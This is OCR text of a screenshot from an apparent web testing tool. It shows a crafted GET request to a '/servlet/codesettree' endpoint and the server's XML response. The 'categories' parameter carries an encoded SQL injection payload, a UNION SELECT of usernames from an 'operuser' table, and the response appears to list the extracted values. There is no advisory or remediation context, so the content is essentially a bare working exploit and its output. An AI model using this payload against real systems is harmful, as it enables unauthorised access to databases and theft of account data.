 Request
数据包扫描
热加载
构造请求
1 GET /servlet/codesettree?flag=c&status=1&codesetid=1&parentid=-1&
categories=~31~27~20union~20all~20select~20~27~31~27~2cusername~20from~20operuser~20~2d~2d HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Cookie: JSESSIONID=7D8C9752A41BB52DAF708E345D90B144
8 Pragma: no-cache
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.
36
11
12
Responses 11827bytes / 48ms
请输入定位响应
详情
1 HTTP/1.1 200
2 x-frame-options: SAMEORIGIN
3 vary: accept-encoding
4 Content-Type: text/xml; charset=utf-8
5 Date: Fri, 12 May 2023 04:37:43 GMT
6 Server:
7 Content-Length: 11827
8
9 <?xml version="1.0" encoding="GB2312"?>
10 <TreeNode id="$$00" text="root" title="root">
11 <TreeNode id="1" text="1 bxzy" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
12 <TreeNode id="1" text="1 cwb" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
13 <TreeNode id="1" text="1 dwgzb" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
14 <TreeNode id="1" text="1 fwsjb" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
15 <TreeNode id="1" text="1 jjjcb" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
16 <TreeNode id="1" text="1 jlbgs" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
17 <TreeNode id="1" text="1 jxzg" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
18 <TreeNode id="1" text="1 kjxxb" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
19 <TreeNode id="1" text="1 pxzy" xml="/servlet/codesettree?flag=3&amp;codesetid=1&amp;parentid=-1&amp;
fromflag=null" target="mil_body" href="/pos/posbusiness/searchposbusinesslist.do?b_query=link&amp;full=1&
amp;a_code=1&amp;param=CORCODE&amp;fromflag=null" icon="/images/prop_ps.gif" />
远端地址:
4; URL:http:
8084/servlet/codesettree?flag
=c&status=1&codesetid=1&pa
rentid=-1&categories=~31~27~
~20union~20all~20select~20~
27~31~27~2cusername~20f
rom~20operuser~20~2d~2d;
响应时间:48ms; 总耗时:124ms